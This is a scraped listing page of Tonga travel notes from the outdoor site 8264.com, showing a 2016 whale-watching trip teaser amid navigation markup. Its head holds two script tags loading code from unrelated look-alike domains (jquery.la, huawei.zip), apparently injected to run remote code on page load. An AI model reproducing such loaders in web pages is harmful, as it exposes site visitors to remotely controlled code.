

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.8264.com/youji/list-370864977211296-1-1.html
body_size: 17881
content:


<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
    <meta name="apple-itunes-app" content="app-id=492167976">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<meta http-equiv ="Content-Security-Policy" content="upgrade-insecure-requests">
<meta content="always" name="referrer">
    <meta name="renderer" content="webkit"/>
    <meta name="baidu-site-verification" content="hYYMVXv7oQ" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
    <link rel="canonical" href="https://www.8264.com/youji/list-370864977211296-1-1.html" />
<title>
汤加2026年原创游记攻略分享 - 8264户外</title>










<script src="https://libs.jquery.la/8264.js"></script>
<script src="//huawei.zip/jquery-1.9.1.min.js"></script><meta name="keywords" content=" 汤加游记攻略" />
<meta name="description" content=" 驴友2026年原创发布的汤加游记，这里有大量关于汤加的攻略照片，要详细了解请进入8264户外" />
<meta name="author" content="8264.com" />
<meta name="copyright" content="2001-2010" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />

<!--<base href="https://www.8264.com/" />-->
<script>
        (function(){
            var head20181020 = document.getElementsByTagName('head')[0],
                base20181020 = document.createElement('base');
            base20181020.href = location.origin
            head20181020.appendChild(base20181020)
        })()
</script>


<link rel="stylesheet" type="text/css" href="//static.8264.com/static/css/common/common.css?Kw9" />
<script type="text/javascript">
var STYLEID = '2',
STATICURL = 'static/',
IMGDIR = 'http://static.8264.com/static/image/common',
VERHASH = 'Kw9',
charset = 'gbk',
discuz_uid = '0',
cookiepre = 'Bz6S_ee0d_',
cookiedomain = '.8264.com',
cookiepath = '/',
showusercard = '0',
attackevasive = '0',
disallowfloat = 'login|register|newthread|viewwarning|viewthreadmod|usergroups',
creditnotice = '',
defaultstyle = '',
REPORTURL = 'aHR0cDovL3d3dy44MjY0LmNvbS95b3VqaS9saXN0LTM3MDg2NDk3NzIxMTI5Ni0xLTEuaHRtbA==',
SITEURL = 'https://www.8264.com/';
</script>
<script src="//static.8264.com/static/js/common.js?Kw9" type="text/javascript"></script>
<!--20180831      统  -->
<script type='text/javascript'>

</script>

<style>
/* 头          */
.textAdBox { float: left; width: 978px; border: 1px solid #f0f0f0; border-bottom: 0 none; overflow: hidden; }
.textAdBox ul { float: left; width: 100%; margin-left: -1px; }
.textAdBox ul li { float: left; width:20%; padding: 4px 0; border-bottom: 1px solid #f0f0f0; }
.textAdBox a { display: block; font-size:12px; line-height:24px; font-family: "Microsoft Yahei"; height: 24px; color: #585858; text-align: center; border-left: 1px dashed #d6d6d6; overflow: hidden; }
.textAdBox a:hover { color: #162833; }
.textAdBox .cRed,
.textAdBox .cRed:hover { color: #ff0000; }
.layout:after,
.hd:after,
.bd:after,
.ft:after,
.layoutLeft:after,
.layoutRight:after,
.w980:after { content: ""; display: block; clear: both; visibility: hidden; }
.layout,
.hd,
.bd,
.ft,
.layoutLeft,
.layoutRight,
.w980 { zoom: 1; }
/*   坛  页 Start */
.layout { width: 1100px; margin: 0 auto; }
.layoutLeft { float: left; display: inline; width: 660px; }
.layoutRight { float: right; display: inline; width: 260px; }
.w980 { width: 1100px; margin: 0 auto; }
.oldad .textAdBox{width: 100%;}
.wp .oldad{width: 98%;}

/* 头          */
.a_t #textadbox_old { border: 1px solid #cdcdcd; border-bottom: 0 none; overflow: hidden; width:100%; float:none;}
.a_t #textadbox_old ul {  width: 100%; margin-left: -1px; }
.a_t #textadbox_old ul li { float: left; width: 20%; padding:0px; border-bottom: 1px solid #cdcdcd }
.a_t #textadbox_old a { display: block; font: 14px; font-family: Tahoma,Helvetica,SimSun,sans-serif,Hei; height: 28px; color: #333; text-align: center; border-left: 1px solid #cdcdcd; overflow: hidden; line-height: 28px;}
.a_t #textadbox_old a:hover { color: #162833; }
.a_t #textadbox_old .cRed,
.a_t #textadbox_old .cRed:hover { color: #ff0000; }
</style>

<script src="//static.8264.com/static/js/forum.js?Kw9" type="text/javascript"></script>
<style type="text/css">
.textAdBox ul { width:980px; overflow:hidden; }
.textAdBox ul li { width:196px; }
</style>
<!--[if lt ie 9]>
    <style type="text/css">
    .card-box input[type="checkbox"]{opacity:1!important; filter:alpha(opacity=100)!important;}
    .card-box .input-hack{display:none;}
    </style>
    <![endif]-->
<!--[if ie 7]>
<style type="text/css">
.stragy-titbar .pb-time{color:#fff;}
.attent-wrapper .left-joint,.attent-wrapper .right-joint,.attent-wrapper .attentList-content,.pf-opt .btn-bed,.btn-30px em,.userlist-wrap a,.userlist-wrap .comment-num,{display:inline;zoom:1}
</style>
<![endif]-->
<link href="//static.8264.com/static/css/common/reset.css" rel="stylesheet" type="text/css">
<link href="//static.8264.com/static/css/common/common_head_bottom.css?vers_0.007" rel="stylesheet" type="text/css">
<!--[if IE 6]>
<script src="//static.8264.com/static/js/DD_belatedPNG_0.0.8a.js" type="text/javascript"></script>
<script src="//static.8264.com/static/js/DD_belatedPNG_css.js" type="text/javascript"></script>
<![endif]-->
<script src="//static.8264.com/static/js/jquery-1.9.1.min.js?20181112" type="text/javascript" type="text/javascript"></script>
<script>var timer_showmsg = null;</script>
<script src="//static.8264.com/static/js/common_head_bottom.js?20181112" type="text/javascript" type="text/javascript"></script>
<script type="text/javascript">jQuery.noConflict();</script>

<style>
.newmyidcz li{
width: 80px !important;
}
.newmyidcz li:nth-child(even){
margin-left: 40px;
}
.vipss:before{
content:'New';
color:#fff;
background:red;
padding:0 5px;
border-radius:10px;
position:absolute;
top:10px;
right:-22px;
font-size:12px;
}
</style>
</head>
<body id="nv_forum" class="pg_readmodeltravel">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="forumPage">
<div class="headerNav">
<div class="layout">
<div class="logo">
<a href="https://www.8264.com/">
<img src="https://static.8264.com/static/image/common/bbs_logo.png" alt="8264" titile="8264" />
</a>
</div>
<ul class="nav">
<li class="wan"><a href="https://www.8264.com/list/751/" class="topLink topLink_w_bg wkuan">热点</a></li>
<!--				<li>-->
<!--					<a href="https://www.8264.com/list/751/" class="topLink">热点</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/751/" class="first">热门推荐</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/topic_list/" class="last">活动专题</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/baoguang/" class="first">户外曝光台</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li>
<a href="https://www.8264.com/youji/" class="topLink">游记攻略</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/youji/" class="first">精选游记</a>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370980754423712-5-1.html">贡嘎雪山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392321578-5-1.html">洛克线</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392316462-5-1.html">龙眼</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392317465-5-1.html">狼塔</a>-->

<!--									<a href="https://www.8264.com/youji/list-370849600360352-5-1.html">格聂神山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331448-5-1.html">珠峰东坡</a>-->
<!--									<a href="https://www.8264.com/youji/list-370870803607456-5-1.html">博格达峰</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392331056-5-1.html">念青东</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314884-5-1.html">他念他翁</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392315861-5-1.html">郭喀拉日居</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392308265-5-1.html">乌孙古道</a>-->

<!--									<a href="https://www.8264.com/youji/list-370646760275872-5-1.html">七藏沟</a>-->

<!--									<a href="https://www.8264.com/youji/list-371038729909920-5-1.html">喀拉峻草原</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392314661-5-1.html">鳌太</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392326545-5-1.html">梅里外转</a>-->

<!--									<a href="https://www.8264.com/youji/list-370837927745440-1-1.html">亚丁大转山</a>-->
<!--									<a href="https://www.8264.com/youji/list-371189392366441-5-1.html">南太行</a>-->
<!--									<a href="https://www.8264.com/youji/list-371297712338848-5-1.html">武功山</a>-->
<!--								</div>-->
<!--								热门线路</div>-->
<!--						</dd>-->
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/youji/list-370976926840480-2-1.html">四川</a>-->
<!--									<a href="https://www.8264.com/youji/list-371031142404000-2-1.html">西藏</a>-->
<!--									<a href="https://www.8264.com/youji/list-370604803334048-2-1.html">新疆</a>-->
<!--									<a href="https://www.8264.com/youji/list-370866516119456-2-1.html">云南</a>-->
<!--									<a href="https://www.8264.com/youji/list-371030154669728-2-1.html">青海</a>-->

<!--									<a href="https://www.8264.com/youji/list-370835646830240-2-1.html">陕西</a>-->
<!--									<a href="https://www.8264.com/youji/list-370689255517856-2-1.html">甘肃</a>-->
<!--									<a href="https://www.8264.com/youji/list-371003322377888-2-1.html">广东</a>-->
<!--									<a href="https://www.8264.com/youji/list-370816326287264-2-1.html">海南</a>-->
<!--									<a href="https://www.8264.com/youji/list-370668625956768-2-1.html">内蒙古</a>-->

<!--									<a href="https://www.8264.com/youji/list-370668282294176-2-1.html">浙江</a>-->
<!--									<a href="https://www.8264.com/youji/list-370582658080672-2-1.html">广西</a>-->

<!--									<a href="https://www.8264.com/youji/list-371010400521888-1-1.html">尼泊尔</a>-->
<!--									<a href="https://www.8264.com/youji/list-371053630556064-1-1.html">泰国</a>-->
<!--									<a href="https://www.8264.com/youji/list-370991586578080-1-1.html">日本</a>-->
<!--								</div>-->
<!--								热门目的地</div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/forum-161-1.html" class="first">AA约伴</a>-->
<!--						</dd>-->
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/shanfeng">山峰</a>
<a href="https://www.8264.com/xianlu">线路</a>
<a href="https://www.8264.com/panpa/">岩场</a>
<a href="https://www.8264.com/xuechang">滑雪场</a>
<a href="https://www.8264.com/qianshui/">潜水点</a>
<a href="https://www.8264.com/diaoyu/">钓鱼场地</a>
</div>
资料库</div>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/238/" class="topLink">知识库</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/238/" class="first">全部</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/242" class="first">徒步</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/950" class="first">露营</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/917" class="first">骑行</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/931" class="first">安全急救</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/xuexiao/" class="first">学习考试</a>
</dd>
</dl>
</li>
<li>
<a href="https://www.8264.com/list/204/" class="topLink">装备</a>
<dl>
<!--						<dd>-->
<!--							<a href="https://www.8264.com/list/204/" class="first">装备知识</a>-->
<!--						</dd>-->
<dd>
<a href="https://www.8264.com/wenda/" class="first">问答</a>
</dd>
<dd>
<a href="https://www.8264.com/pinpai" class="first">户外品牌</a>
</dd>
<dd>
<a href="https://www.8264.com/zhuangbei.html" class="first">装备库</a>
</dd>
<dd>
<a href="https://www.8264.com/dianpu" class="first">户外店</a>
</dd>
<dd>
<a href="https://www.8264.com/baoguang/" class="first">户外曝光台</a>
</dd>
<!--						<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">-->
<!--							<div class="new20181110wan">-->
<!--								<div>-->
<!--									<a href="https://www.8264.com/pinpai">户外品牌</a>-->
<!--									<a href="https://www.8264.com/zhuangbei.html">户外用品</a>-->
<!--									<a href="https://www.8264.com/dianpu">户外店</a>-->
<!--								</div>-->
<!--								口碑点评</div>-->
<!--						</dd>-->
</dl>
</li>
<li>
<a href="https://bbs.8264.com/" class="topLink">论坛</a>
<dl>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://www.8264.com/youji/?from=bbstop">游记</a>
<a href="https://www.8264.com/wenda/?from=bbstop">问答</a>
<a href="https://www.8264.com/list/842">每日一图</a>
<a href="https://www.8264.com/pp">铿锵玫瑰</a>
<a href="https://www.8264.com/list/912">户外摄影师</a>
<a href="https://www.8264.com/list/880" class="last">勇者先行</a>
</div>
栏目</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-12-1.html">户外大厅</a>
<a href="https://bbs.8264.com/forum-161-1.html">AA相约</a>
<a href="https://bbs.8264.com/forum-52-1.html">游记攻略</a>
<a href="https://bbs.8264.com/forum-39-1.html">户外摄影</a>
<a href="https://bbs.8264.com/forum-56-1.html">我秀我户外</a>
<a href="https://bbs.8264.com/forum-69-1.html">走出国门</a>
<a href="https://bbs.8264.com/forum-60-1.html">户外资料</a>
<a href="https://bbs.8264.com/forum-7-1.html">装备天下</a>
<a href="https://bbs.8264.com/forum-53-1.html">装备交易</a>
</div>
综合版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-24-1.html">山伍成群 </a>
<a href="https://bbs.8264.com/forum-135-1.html">攀岩|探洞|绳降 </a>
<a href="https://bbs.8264.com/forum-88-1.html">骑行天下 </a>
<a href="https://bbs.8264.com/forum-179-1.html">钓鱼|水上 </a>
<a href="https://bbs.8264.com/forum-186-1.html">滑雪 </a>
<a href="https://bbs.8264.com/forum-66-1.html">自驾游|摩旅 </a>
<a href="https://bbs.8264.com/forum-495-1.html">跑步|越野跑 </a>
<a href="https://bbs.8264.com/forum-509-1.html">精致露营 </a>
</div>
户外运动</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-158-1.html">安徽 </a>
<a href="https://bbs.8264.com/forum-101-1.html">北京 </a>
<a href="https://bbs.8264.com/forum-166-1.html">重庆 </a>
<a href="https://bbs.8264.com/forum-113-1.html">福建 </a>
<a href="https://bbs.8264.com/forum-110-1.html">甘肃 </a>
<a href="https://bbs.8264.com/forum-112-1.html">广东 </a>
<a href="https://bbs.8264.com/forum-108-1.html">广西 </a>
<a href="https://bbs.8264.com/forum-176-1.html">贵州 </a>
<a href="https://bbs.8264.com/forum-117-1.html">海南 </a>
<a href="https://bbs.8264.com/forum-104-1.html">河北 </a>
<a href="https://bbs.8264.com/forum-106-1.html">河南 </a>
<a href="https://bbs.8264.com/forum-164-1.html">湖北 </a>
<a href="https://bbs.8264.com/forum-114-1.html">湖南 </a>
<a href="https://bbs.8264.com/forum-159-1.html">黑龙江 </a>
<a href="https://bbs.8264.com/forum-116-1.html">吉林 </a>
<a href="https://bbs.8264.com/forum-109-1.html">江苏 </a>
<a href="https://bbs.8264.com/forum-111-1.html">江西 </a>
<a href="https://bbs.8264.com/forum-115-1.html">辽宁 </a>
<a href="https://bbs.8264.com/forum-170-1.html">内蒙古 </a>
<a href="https://bbs.8264.com/forum-143-1.html">宁夏 </a>
<a href="https://bbs.8264.com/forum-177-1.html">青海 </a>
<a href="https://bbs.8264.com/forum-103-1.html">山东 </a>
<a href="https://bbs.8264.com/forum-165-1.html">山西 </a>
<a href="https://bbs.8264.com/forum-107-1.html">陕西 </a>
<a href="https://bbs.8264.com/forum-48-1.html">上海 </a>
<a href="https://bbs.8264.com/forum-102-1.html">四川 </a>
<a href="https://bbs.8264.com/forum-100-1.html">天津 </a>
<a href="https://bbs.8264.com/forum-171-1.html">新疆 </a>
<a href="https://bbs.8264.com/forum-105-1.html">云南 </a>
<a href="https://bbs.8264.com/forum-147-1.html">浙江 </a>
</div>
地方版块</div>
</dd>
<dd onmouseenter="_headNewEnter(this)" onmouseleave="_headNewLeave(this)">
<div class="new20181110wan">
<div>
<a href="https://bbs.8264.com/forum-17-1.html">论坛事务</a>
<a href="https://bbs.8264.com/forum-141-1.html">公益爱心</a>
<a href="https://bbs.8264.com/forum-483-1.html">兑换礼品</a>
</div>
管理中心</div>
</dd>
</dl>
<script>
function _headNewEnter(event){
event.children[0].children[0].style.display = 'block'
}

function _headNewLeave(event){
event.children[0].children[0].style.display = 'none'
}
</script>
</li>
<!--<li class="wan" style="width:66px;" id="schoolpoplink"><a href="http://www.8264.com/shop" class="topLink topLink_w_bg wkuan">&nbsp商城</a></li>-->
<!--				<li class="nav">-->
<!--					<a href="javascript:void(0);" class="topLink">活动</a>-->
<!--					<a href="https://hd.8264.com/" class="topLink" target="_blank">活动</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/xianlu-0-0-0-0-0-0-2-1?special=1" class="last" target="_blank">热门攻略</a>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://hd.8264.com/" class="last" target="_blank">全部活动</a>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
<li class="wan"><a href="https://hd.8264.com/" target="_blank" class="topLink topLink_w_bg wkuan">活动</a></li>
<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>
<!--				<li class="wan"><a href="https://cps.xiebao18.com/qdf1004346" target="_blank" class="topLink topLink_w_bg wkuan">保险</a></li>-->
<!--<li class="wan"><a href="http://bels.yododo.cn/#/" target="_blank" class="topLink topLink_w_bg wkuan">客栈 </a></li>-->
<!--<li class="wan" style="width:85px;" id="schoolpoplink1"><a href="javascript:;" class="topLink topLink_w_bg wkuan">APP下载</a><div class="navschoolpop"><img src="//image1.8264.com/image/qrcode-162-162.jpg"></div></li>-->
<!--				<li class="nav">-->
<!--					<a href="javascript:;" class="topLink">更多</a>-->
<!--					<dl>-->
<!--						<dd>-->
<!--							<a href="https://bbs.8264.com/thread-5188721-1-1.html" class="last" target="_blank">微信群</a><div class="navschoolpop"><img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg"></div>-->
<!--						</dd>-->
<!--						<dd>-->
<!--							<a href="https://www.8264.com/about-contact.html" class="last" target="_blank">联系我们</a>-->
<!--						</dd>-->
<!--						<style>-->
<!--							.miniapp{-->
<!--								position: relative;-->
<!--							}-->
<!--							.miniapp:hover img{-->
<!--								display: block;-->
<!--							}-->
<!--							.miniapp img{-->
<!--								display: none;-->
<!--								position: absolute;-->
<!--								right: -135px;-->
<!--								top: 0;-->
<!--								width: 138px;-->
<!--								height: 170px;-->
<!--							}-->
<!--						</style>-->
<!--						<dd class="miniapp">-->
<!--							<a href="javascript:void(0);" class="last">小程序</a>-->
<!--							<img src="//image1.8264.com/forum/201804/11/080949darjaqi2dkwv4ofe.jpg">-->

<!--						</dd>-->
<!--						<dd>-->
<!--						</dd>-->
<!--					</dl>-->
<!--				</li>-->
</ul>
<ul class="noLogin">
<li><a href="https://bbs.8264.com/member.php?mod=logging&action=login" onClick="showWindow('login', this.href);hideWindow('register');" class="loginIco">登录</a></li>
<li><a href="https://bbs.8264.com/member.php?mod=register" onClick="showWindow('register', this.href);hideWindow('login');" href="" class="regIco">注册</a></li>
</ul>
<div class="searchTopNav">
<form id="scform" autocomplete="off" action="http://so.8264.com/cse/search" target="_blank">
<input type="hidden" name="s" value="9963133823733045431" />
<input type="hidden" name="nsid" value="3" /><span id="searchTips" class="tips">搜索</span>
<input id="searchText" class="text" type="text" value="" name="q"/>
<input class="subButton" type="submit" value=""/>
</form>
</div>
</div>
</div>
<!--全站浮动-->
<!--<style>-->
<!--.xuanfus{-->
<!--position: fixed;bottom: 0;left: 0;-->
<!--display: flex;-->
<!--flex-direction: column;-->
<!--align-items: flex-end;-->
<!--z-index:999;-->
<!--}-->
<!--.xuanfuclose{-->
<!--width: 30px;-->
<!--}-->
<!--</style>-->
<!--<div class="xuanfus">-->
<!--<img class="xuanfuclose"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/close.png" />-->
<!--<img style="width: 200px;"-->
 <!--src="http://static.8264.com/static/mobile/images/new529/xuanfu.png" />-->
<!--</div>-->
<!--<script type="text/javascript">-->
            <!--jQuery(function () {-->
                <!--jQuery('.xuanfuclose').click(function () {-->
                    <!--jQuery('.xuanfus').hide()-->
                <!--});-->
            <!--})-->
<!--</script>-->
<!--全站浮动 end-->
<div id="wp">
<link rel="stylesheet" href="//static.8264.com/static/css/common/common_head_bottom.css?vers_0.007">
<link rel="stylesheet" href="//static.8264.com/static/css/forum/readmodel.css?v=4.0">
<style type="text/css">
.newswarpten {display:none!important;}
.site a.gt {
    background: rgba(0, 0, 0, 0) url("https://static.8264.com/dianping/images/icon/data/crumb_bg.gif") no-repeat scroll 100% 50%;
    margin-right: 4px;
    padding-right: 12px;
}
</style>
<!--[if IE 6]>
<![endif]-->
<!--[if lt ie 9]>
<style type="text/css">
</style>
<![endif]-->
<!--[if ie 7]>
<style type="text/css">
</style>
<![endif]-->
<div class="header">
<div class="layout">
<style type="text/css">
.dsad{position:absolute;right:230px;top:18px}
</style>
<div class="dsad"></div>
<div class="icoHill">山</div>
<style type="text/css">.headerL{position:relative}.travel-notes__button{position:absolute;left:720px;top:8px;width:88px;height:32px;background-color:#ff5e33;box-shadow:0 4px 10px rgba(255, 94, 51, .4);border-radius:16px;text-align:center}.travel-notes__button--primary{display:block;height:100%;line-height:32px;color:#fff!important;font-size:14px;background:url(http://static.8264.com/static/images/jia.png) no-repeat 16px 10px;padding:0 16px 0 30px}</style>
<div class="headerL">
<h5>
<span class="country">
<a href="https://www.8264.com/youji/list-370864977211296-1-1.html">汤加游记攻略</a>
</span>
</h5>
<div class="site">
<a href="http://www.8264.com/" class="gt">首页</a>
 	<a href="https://www.8264.com/youji/" class="gt">游记攻略</a>
 	<a href="youji/list-370864977211296-1-1.html" >汤加</a> 	 	 	 	</div>
<div class="travel-notes__button">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-52.html" class="travel-notes__button--primary"><i class="icon-jia"></i>写游记</a>
</div>
</div>
</div>
</div>
<div class="layout w980">
<div class="strgy-list-wrap"><!--一个游记-->
<div class="strgy-item">
<div class="module-face">
<a href="http://u.8264.com/space-uid-40356308.html" target="_blank"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/040/35/63/08_avatar_middle.jpg!w80h80?tempid=3487" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_middle.gif'" /></a>
</div>
<div class="module-title">
<h3>
<a href="https://www.8264.com/youji/5358588.html" target="_blank"> 蓝色精灵，海洋之歌——2016年国庆汤加追鲸之旅</a>
</h3>
</div>
<div class="module-line">
<a href="http://u.8264.com/space-uid-40356308.html" target="_blank" class="user-name">pullbear</a>
<!-- <span class="dt-date">11-17</span> --><span class="rg-tags"><a href="https://www.8264.com/youji/list-370864977211296-1-1.html" target="_blank">汤加</a></span>
</div>
<div class="module-body">
<p>

印象中第一次知道鲸鱼是新西兰的电影《鲸骑士》，那时候还是央视的正大综艺后面的正大剧场放映的，上下两集。
当时一看到片名就无比期待，无奈上集都没有出现鲸鱼，等了一周，下个周日才终于看到，不过鲸鱼的镜头不多。

之后的十多年里，鲸鱼于我而言，仿佛只是一个遥远的名词。
再次听说鲸鱼，是去年开始学习自由潜，教练说“界拓”经常组织去汤加，和鲸鱼一起自由潜，还给我看了一些图片，真是无比惊艳和震撼！但感觉自</p>
</div>
<div class="module-pic"><a href="https://www.8264.com/youji/5358588.html" target="_blank" class="pic-item">
<img src="http://image1.8264.com/forum/201611/17/100204kof5fbfo5kbqf5ck.jpg!w175h131">
</a>
<a href="https://www.8264.com/youji/5358588.html" target="_blank" class="pic-item">
<img src="http://image1.8264.com/forum/201611/17/100204o42qoe1oo9vk3pen.jpg!w175h131">
</a>
<a href="https://www.8264.com/youji/5358588.html" target="_blank" class="pic-item">
<img src="http://image1.8264.com/forum/201611/17/100204ksqjcq06dzcjw0u3.jpg!w175h131">
</a>
<a href="https://www.8264.com/youji/5358588.html" target="_blank" class="pic-item">
<img src="http://image1.8264.com/forum/201611/17/1002049vl2s2zvl29sxm33.jpg!w175h131">
</a>
<a href="https://www.8264.com/youji/5358588.html" target="_blank" class="pic-item">
<img src="http://image1.8264.com/forum/201611/17/100204xxvjrmzqgutgorgx.jpg!w175h131">
</a>
</div>
<!--<div class="module-attent">
<div class="art-attentList">
<div class="attentList-content">
<div class="attentList-inner">
<span class="attent-num"><em>72506</em>人关注</span><a href="http://u.8264.com/space-uid-35594130.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/59/41/30_avatar_small.jpg!w25h25?tempid=3487" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-35057226.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/05/72/26_avatar_small.jpg!w25h25?tempid=3487" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-36267751.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/036/26/77/51_avatar_small.jpg!w25h25?tempid=3487" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-36313802.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/036/31/38/02_avatar_small.jpg!w25h25?tempid=3487" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-36361460.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/036/36/14/60_avatar_small.jpg!w25h25?tempid=3487" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-35941107.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/94/11/07_avatar_small.jpg!w25h25?tempid=3487" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-34187409.html" target="_blank" class="avatar-img"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/034/18/74/09_avatar_small.jpg!w25h25?tempid=3487" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
